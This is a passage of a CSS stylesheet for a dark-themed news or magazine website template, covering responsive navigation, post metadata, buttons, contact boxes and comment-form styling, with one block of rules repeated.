    margin-left: 0;
    margin-right: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .dark-theme {
    /* Header */
    /* Subscribe */
    /* Action box */
    /* Footer */
  }

  .dark-theme .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .dark-theme ul.navbar-nav > li {
    padding: 0 6px;
  }

  .dark-theme ul.navbar-nav > li a {
    font-size: 12px;
  }

  .dark-theme .dropdown-menu li a {
    font-size: 12px;
  }

  .dark-theme .header .header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -11px;
  }

  .dark-theme .newsletter-form input {
    min-width: 340px;
  }

  .dark-theme .action-box-text {
    font-size: 13px;
  }

  .dark-theme #back-to-top.affix {
    bottom: 35px;
  }

  .dark-theme .mega-menu-content {
    max-width: 940px;
  }
}
@media (min-width: 575px) {
  .dark-theme .main-nav {
    padding: 0;
  }

  .dark-theme .nav-social-wrap {
    padding: 0 15px;
  }

  .dark-theme .navbar-toggler {
    left: 15px;
  }

  .dark-theme .navbar {
    width: 98%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dark-theme {
    /* top info */
    /* Header */
    /* Navigation breakpoint */
    /* Navigation */
    /* Featured area */
    /* Sidebar */
    /* Footer */
  }

  .dark-theme ul.top-info li {
    padding-right: 12px;
  }

  .dark-theme .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .dark-theme .logo {
    padding: 13px 0;
  }

  .dark-theme .logo img {
    width: 100%;
  }

  .dark-theme .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .dark-theme .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .dark-theme .navbar-collapse.collapse.show {
    display: block;
  }

  .dark-theme .navbar-collapse ul.navbar-nav {
    float: none !important;
    margin-top: 0px;
    width: 100%;
  }

  .dark-theme ul.navbar-nav > li {
    float: none;
    display: block;
  }

  .dark-theme .collapse.in {
    display: block !important;
  }

  .dark-theme .navbar-collapse.in {
    overflow-y: auto;
  }

  .dark-theme ul.nav li.dropdown:hover ul.dropdown-menu {
    display: none;
  }

  .dark-theme ul.nav li.dropdown.open ul.dropdown-menu {
    display: block;
  }

  .dark-theme .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }

  .dark-theme .navbar-collapse {
    background: none;
    width: 100%;
  }

  .dark-theme ul.navbar-nav > li:hover > a:after,
.dark-theme ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .dark-theme ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .dark-theme ul.navbar-nav > li,
.dark-theme .nav-style-boxed ul.navbar-nav > li {
    display: block;
  }

  .dark-theme .navbar-nav .open .dropdown-menu > li {
    padding-left: 0;
  }

  .dark-theme .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
    padding: 5px 15px 10px 10px;
  }

  .dark-theme .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 10px 10px;
  }

  .dark-theme ul.navbar-nav {
    padding: 0 0 10px;
  }

  .dark-theme ul.navbar-nav li {
    float: none;
  }

  .dark-theme ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 10px 20px;
    display: block;
    min-width: 350px;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
    padding-left: 50px;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 35px !important;
  }

  .dark-theme ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-top: 0;
    background: none;
  }

  .dark-theme ul.navbar-nav .dropdown-menu li a {
    padding-left: 20px !important;
  }

  .dark-theme ul.navbar-nav > li.nav-search,
.dark-theme ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .dark-theme ul.navbar-nav li a i,
.dark-theme .dropdown-submenu > a:after {
    float: right;
    width: 36px;
    height: 28px;
    line-height: 28px;
    margin-top: -5px;
    text-align: center;
    color: #000;
  }

  .dark-theme .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .dark-theme .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .dark-theme .featured-post-area .pad-r {
    padding-right: 15px;
  }

  .dark-theme .featured-post-area .pad-l {
    padding-left: 15px;
  }

  .dark-theme .sidebar-right {
    margin-top: 50px;
  }

  .dark-theme .sidebar-right .widget {
    margin-left: 0;
  }

  .dark-theme .block.color-aqua,
.dark-theme .block.color-violet {
    margin-top: 40px;
  }

  .dark-theme .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .dark-theme .newsletter-form input {
    width: 90%;
  }

  .dark-theme .footer-info-content {
    padding: 50px 100px 0;
  }

  .dark-theme #back-to-top.affix {
    bottom: 78px;
  }
}
@media (max-width: 767px) {
  .dark-theme {
    /* Top bar */
    /* Header */
    /* Navigation breakpoint */
    /* Dart bg */
    /* Search */
    /* Featured area */
    /* Block */
    /* Sidebar */
    /* Footer */
    /* Block title */
    /* Category style */
  }

  .dark-theme .boxed-layout .body-inner {
    margin: 0 auto;
  }

  .dark-theme .trending-bar {
    padding: 20px 0;
  }

  .dark-theme .trending-bar .trending-title {
    float: none;
    border: none;
  }

  .dark-theme .trending-bar .post-title.title-small {
    padding: 10px 0;
  }

  .dark-theme .ts-date {
    padding: 0;
    border-right: 0;
    display: block;
  }

  .dark-theme .top-nav {
    display: block;
    margin: 10px 0;
  }

  .dark-theme .top-bar {
    text-align: center;
  }

  .dark-theme .top-social ul li a {
    padding: 0 10px;
  }

  .dark-theme .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .dark-theme .logo {
    padding: 13px 0 25px;
    text-align: center;
  }

  .dark-theme .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .dark-theme .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .dark-theme .navbar-collapse.collapse.show {
    display: block;
  }

  .dark-theme .navbar-collapse.collapse:after {
    display: block;
    content: "";
    clear: both;
  }

  .dark-theme .navbar-collapse,
.dark-theme .site-nav-inner {
    background: none;
    width: 100%;
  }

  .dark-theme ul.navbar-nav > li:hover > a:after,
.dark-theme ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .dark-theme ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .dark-theme .navbar-nav .open .dropdown-menu > li > a,
.dark-theme .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 15px 10px 10px;
  }

  .dark-theme ul.navbar-nav > li {
    display: block;
  }

  .dark-theme .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
  }

  .dark-theme ul.navbar-nav > li.nav-search,
.dark-theme ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .dark-theme ul.navbar-nav {
    width: 100%;
    padding: 0 0 10px;
  }

  .dark-theme ul.navbar-nav > li {
    float: none;
  }

  .dark-theme ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 7px 20px;
    display: block;
    background: transparent;
  }

  .dark-theme ul.navbar-nav .dropdown-menu > li > a {
    padding-left: 15px;
  }

  .dark-theme ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 20px;
  }

  .dark-theme ul.navbar-nav .dropdown-menu {
    box-shadow: none;
    border-top: 0;
    background: none;
    padding-left: 15px;
  }

  .dark-theme ul.navbar-nav li a i,
.dark-theme .dropdown-submenu > a:after {
    color: #333;
    float: right;
    line-height: 28px;
    margin-top: -5px;
    margin-right: 10px;
    text-align: center;
  }

  .dark-theme .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .dark-theme .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .dark-theme .main-nav.dark-bg {
    margin-bottom: 20px;
  }

  .dark-theme .main-nav.dark-bg > .container > .row {
    padding: 0 20px;
  }

  .dark-theme .main-nav.dark-bg ul.navbar-nav > li.active,
.dark-theme .main-nav.dark-bg ul.navbar-nav > li:hover {
    background: none;
  }

  .dark-theme .main-nav.dark-bg ul.navbar-nav li a {
    color: #17222B;
  }

  .dark-theme .header-top-social {
    margin-bottom: 20px;
  }

  .dark-theme .search-block {
    width: 220px;
  }

  .dark-theme .header.header-menu {
    position: relative;
    margin-bottom: 20px;
  }

  .dark-theme .search-area {
    position: absolute;
    right: 0;
    top: 50px;
  }

  .dark-theme .featured-post-area .pad-r,
.dark-theme .pad-r-small {
    padding-right: 15px;
    padding-right: 15px;
  }

  .dark-theme .featured-post-area .pad-l,
.dark-theme .pad-l-small {
    padding-left: 15px;
  }

  .dark-theme .post-title {
    font-size: 18px;
    line-height: 26px;
  }

  .dark-theme .block.color-orange .post-overaly-style.last {
    margin-top: 40px;
  }

  .dark-theme .sidebar-right {
    margin-top: 50px;
  }

  .dark-theme .sidebar-right .widget {
    margin-left: 0;
  }

  .dark-theme .block.color-aqua,
.dark-theme .block.color-violet {
    margin-top: 40px;
  }

  .dark-theme .social-icon li a i {
    margin-bottom: 10px;
  }

  .dark-theme .post-block-style.post-float-half .post-thumb img {
    max-width: 100%;
    min-height: 100%;
    margin-bottom: 20px;
  }

  .dark-theme .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .dark-theme .newsletter-form input {
    width: 90%;
  }

  .dark-theme .footer-info-content {
    padding: 50px 20px 0;
  }

  .dark-theme .footer-social li a i {
    margin-bottom: 10px;
  }

  .dark-theme #back-to-top.affix {
    bottom: 78px;
  }

  .dark-theme .featured-tab .nav-tabs {
    margin: 20px 0;
    position: static;
  }

  .dark-theme .footer-menu .nav {
    display: inline-block;
  }

  .dark-theme #back-to-top {
    bottom: 0;
    right: 20px;
  }

  .dark-theme .block-title > span {
    padding: 9px 10px;
  }

  .dark-theme .featured-tab .nav-tabs > li > a {
    font-size: 12px;
  }

  .dark-theme .category-style2 .post-thumb {
    margin-bottom: 20px;
  }

  .dark-theme .ts-author-comments::after {
    display: none;
  }

  .dark-theme .single-post .post-navigation {
    padding: 30px 0;
  }

  .dark-theme .single-post .post-navigation .post-next,
.dark-theme .single-post .post-navigation .post-previous {
    width: 100%;
    border: none;
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .dark-theme .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .dark-theme .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .dark-theme .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.dark-theme h2.post-title.title-small, .dark-theme h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.dark-theme .post-thumb {
  position: relative;
  z-index: 2;
}

.dark-theme a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.dark-theme .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.dark-theme .users_area {
  position: relative;
  z-index: 2;
}

.dark-theme .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.dark-theme .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.dark-theme .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.dark-theme .temp_wap {
  position: relative;
  z-index: 2;
  padding-left: 70px;
}

.dark-theme .temp_wap p {
  color: #9199A0;
  font-size: 12px;
  line-height: 17px;
}

.dark-theme .temp_icon {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  left: 15px;
}

.dark-theme h3.temp_count {
  position: relative;
  z-index: 2;
  color: #C7CBCF;
  display: inline-block;
  margin-left: 8px;
}

.dark-theme h3.temp_count:after {
  position: absolute;
  content: "";
  height: 30px;
  width: 30px;
  background: url(../img/icon/s_white.png);
  background-repeat: no-repeat;
  right: -35px;
}

.dark-theme .lang {
  padding-left: 15px;
}

.dark-theme .lang li a {
  font-weight: 500;
  color: #9199A0;
}

.dark-theme .users_area ul {
  margin: 0;
  padding: 0;
}

.dark-theme .users_area ul li {
  font-weight: 500;
  padding: 0 6px;
  font-size: 16px;
  cursor: pointer;
  color: #9199A0;
}

.dark-theme .menu_right > div {
  position: relative;
  z-index: 2;
  padding-right: 15px;
}

.dark-theme .menu_right > div:after {
  position: absolute;
  content: "";
  height: 25px;
  width: 2px;
  background: #65717A;
  right: 0;
  top: 50%;
  margin-top: -12.5px;
}

.dark-theme .menu_right > div:last-child {
  padding-right: 0;
}

.dark-theme .menu_right > div:last-child:after {
  display: none;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

body.dark-theme {
  color: #FFFFFF;
}

.dark-theme {
  background: #17222B;
  /*DEFAULT POST TYPE*/
  /* author css*/
  /*TAGS*/
  /*NEXT PREV POST CSS*/
  /*POINTS*/
}

.dark-theme .categories_title h5 {
  color: #FFFFFF;
}

.dark-theme .categories_title h5 a {
  color: #FFFFFF;
}

.dark-theme h1,
.dark-theme h2,
.dark-theme h3,
.dark-theme h4,
.dark-theme h5,
.dark-theme h6 {
  color: #FFFFFF;
}

.dark-theme .box.single_contact_box {
  background: #29333C;
}

.dark-theme .single_contact_box {
  margin-bottom: 30px;
  padding-left: 50px;
}

.dark-theme .single_contact_box .contact_title {
  position: relative;
  z-index: 2;
}

.dark-theme .single_contact_box .contact_title:before {
  position: absolute;
  content: "";
  height: 8px;
  width: 8px;
  background: #0c426f;
  left: -20px;
  top: 50%;
  margin-top: -4px;
}

.dark-theme .single_contact_box .contact_title h3 {
  font-size: 20px;
  color: #FFFFFF;
  font-weight: 500;
}

.dark-theme .single_contact_box .contact_details {
  position: relative;
  z-index: 2;
  margin-top: 10px;
}

.dark-theme .single_contact_box .contact_details p {
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
  margin-bottom: 5px;
}

.dark-theme .single_contact_box .contact_details h6 {
  font-size: 16px;
  line-height: 26px;
}

.dark-theme .single_contact_box .contact_details .contact_details_icon {
  position: absolute;
  left: -20px;
  font-size: 12px;
  height: 10px;
  width: 10px;
  color: #A7A7A7;
}

.dark-theme .single_contact_box .contact_details .contact_details_icon img {
  max-height: 100%;
  max-width: 100%;
}

.dark-theme .widget-title {
  color: #FFFFFF;
}

.dark-theme .single_post {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.dark-theme .single_post:hover .single_post_text a {
  transition: all 0.3s;
}

.dark-theme .topbar ul {
  margin: 0;
  padding: 0;
}

.dark-theme .topbar ul li {
  font-size: 14px;
  opacity: 0.85;
}

.dark-theme .topbar ul .tranding_bar li {
  list-style: none;
  font-weight: 400;
}

.dark-theme .topbar .top_date_social > div {
  display: inline-block;
}

.dark-theme .topbar .top_date_social > div:first-child {
  padding-right: 25px;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}

.dark-theme .topbar .top_date_social > div:first-child:after {
  position: absolute;
  content: "";
  height: 15px;
  width: 2px;
  background: #485057;
  opacity: 0.3;
  right: 5px;
  top: 50%;
  margin-top: -7.5px;
}

.dark-theme .topbar .paper_date p {
  font-size: 14px;
  font-weight: 400;
  opacity: 0.85;
}

.dark-theme .topbar .social1 ul {
  margin: 0;
  padding: 0;
}

.dark-theme .topbar .social1 ul li {
  list-style: none;
}

.dark-theme .topbar .social1 ul li a {
  opacity: 0.75;
  font-size: 14px;
}

.dark-theme .post_type3 .single_post_text .post-p {
  color: #FFFFFF;
}

.dark-theme .single_post_text .meta {
  color: #0c426f;
  text-transform: uppercase;
}

.dark-theme .single_post_text .meta span {
  color: #C4C7C9;
  text-transform: capitalize;
}

.dark-theme .single_post_text a {
  color: #FFFFFF;
  font-weight: 500;
}

.dark-theme .single_post_text p {
  color: #FFFFFF;
}

.dark-theme .post_img {
  position: relative;
  z-index: 2;
}

.dark-theme .readmore {
  font-size: 14px !important;
}

.dark-theme .nav_style1 .owl-nav {
  position: absolute;
  right: 0;
  top: -48px;
}

.dark-theme .nav_style1 .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border: 1px solid #C1C4C6;
  color: #C1C4C6;
  transition: all 0.3s;
}

.dark-theme .nav_style1 .owl-nav div:last-child {
  margin-left: 14px;
}

.dark-theme .nav_style1 .owl-nav div:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.dark-theme .see_all {
  font-weight: 500;
  font-size: 15px;
  color: #8A8F94;
  text-transform: uppercase;
}

.dark-theme .dark-2 {
  background: #233340;
}

.dark-theme .nav1_dark_style .owl-nav div {
  border: 1px solid #515A60;
  color: #515A60;
}

.dark-theme .nav_style2 .owl-nav div {
  background: #233340;
  color: #FFFFFF;
}

.dark-theme .post_img.number {
  background: #29333C;
}

.dark-theme .post_img.number h2 {
  color: #6A7177;
}

.dark-theme .widgets_type4 .post_img.number {
  background: #29333C;
}

.dark-theme .widgets_type4 .post_img.number h2 {
  color: #697076;
}

.dark-theme .signup_form p {
  color: #6A7177;
  margin-top: 10px;
}

.dark-theme .news_letter {
  background: #29333C;
}

.dark-theme .news_letter p {
  color: #FFFFFF;
}

.dark-theme .about_post_list ul {
  border-bottom: none;
}

.dark-theme .about_post_list li {
  margin-right: 10px;
}

.dark-theme .about_post_list li:last-child {
  margin-right: 0;
}

.dark-theme .about_post_list li a {
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 500;
  color: #A0A5A8;
}

.dark-theme .about_post_list li a.active {
  color: #FFFFFF;
}

.dark-theme .bridcrumb {
  color: #C4C7C9;
}

.dark-theme .single_post_text .meta2 {
  margin-bottom: 0;
}

.dark-theme .single_post_text .meta2 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  font-weight: 400;
}

.dark-theme .single_post_text .meta2 a:first-child {
  color: #0c426f;
}

.dark-theme .single_post_text .meta2 a:last-child {
  margin-left: 20px;
  color: #FFFFFF;
  opacity: 0.75;
}

.dark-theme .single_post_text .meta2 a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  opacity: 0.3;
  text-align: center;
}

.dark-theme .single_post_text .meta5 {
  margin-bottom: 0;
}

.dark-theme .single_post_text .meta5 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  color: #FFFFFF;
}

.dark-theme .single_post_text .meta5 a:last-child {
  margin-left: 20px;
  font-weight: 400;
}

.dark-theme .single_post_text .meta5 a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  text-align: center;
}

.dark-theme .single_post_text .meta3 {
  margin-bottom: 10px;
}

.dark-theme .single_post_text .meta3 a {
  font-size: 14px !important;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  margin-bottom: 5px;
}

.dark-theme .single_post_text .meta3 a:first-child {
  color: #0c426f;
}

.dark-theme .single_post_text .meta3 a:last-child {
  margin-left: 20px;
  color: #FFFFFF;
  opacity: 0.75;
}

.dark-theme .single_post_text .meta3 a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  opacity: 0.3;
  text-align: center;
}

.dark-theme .single_post_text .meta4 {
  margin-top: 0;
}

.dark-theme .single_post_text .meta4 a {
  font-size: 12px !important;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 400;
  color: #FFFFFF;
  opacity: 0.6;
}

.dark-theme .socail_share {
  margin-top: 5px;
  margin: 0;
  padding: 0;
}

.dark-theme .socail_share li {
  position: relative;
  z-index: 2;
  list-style: none;
}

.dark-theme .socail_share li a {
  color: #FFFFFF;
  opacity: 0.4;
  font-size: 12px;
}

.dark-theme .socail_share li a i {
  margin-right: 3px;
}

.dark-theme .socail_share li:last-child {
  margin-left: 10px;
  padding-left: 10px;
}

.dark-theme .socail_share li:last-child:after {
  position: absolute;
  content: "";
  height: 10px;
  width: 2px;
  background: #FFFFFF;
  left: -5px;
  top: 50%;
  opacity: 0.4;
  margin-top: -5px;
  border-radius: 50%;
}

.dark-theme .author a {
  color: #FFFFFF;
}

.dark-theme .author ul li {
  display: inline-block;
  color: #C4C7C9;
  font-size: 15px;
}

.dark-theme .author ul li a {
  color: #C4C7C9;
}

.dark-theme .tags li.tag_list {
  border: 1px solid #0c426f;
  background: #0c426f;
  color: #FFFFFF;
}

.dark-theme .tags li a {
  border: 1px solid #0c426f;
  color: #FFFFFF;
  font-weight: 500;
}

.dark-theme .tags li a:hover {
  background: #0c426f;
}

.dark-theme .next_prv_single {
  padding-left: 20px;
}

.dark-theme .next_prv_single p {
  color: #8A8F94;
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 5px;
}

.dark-theme .next_prv_single a {
  font-size: 20px;
  font-weight: 500;
  color: #FFFFFF;
}

.dark-theme .next_prv_single a:hover {
  color: #0c426f;
}

.dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #233340;
}

.dark-theme .points li:before {
  background: #FFFFFF;
}

.dark-theme .next_prv_single3:hover a:hover {
  color: #FFFFFF;
}

.dark-theme .comment_list2 .single_comment a {
  color: #FFFFFF;
}

.dark-theme .comment_form input, .dark-theme .comment_form2 input {
  border: none;
  background: #29333C;
  margin-bottom: 15px;
  color: #FFFFFF;
}

.dark-theme .comment_form textarea, .dark-theme .comment_form2 textarea {
  border: none;
  background: #29333C;
  color: #FFFFFF;
}

.dark-theme .comment_form input.cbtn2, .dark-theme .comment_form2 input.cbtn2 {
  margin-bottom: 0;
  background: #0c426f;
}

.dark-theme .comment_form input.cbtn2:hover, .dark-theme .comment_form2 input.cbtn2:hover {
  background: #29333C !important;
}

.dark-theme .widget_tab ul li a {
  background: #233340;
  color: #FFFFFF;
}

.dark-theme .widget_tab ul li a.active {
  color: #FFFFFF;
  background: #0c426f;
}

.dark-theme .bold {
  background: #17222B;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
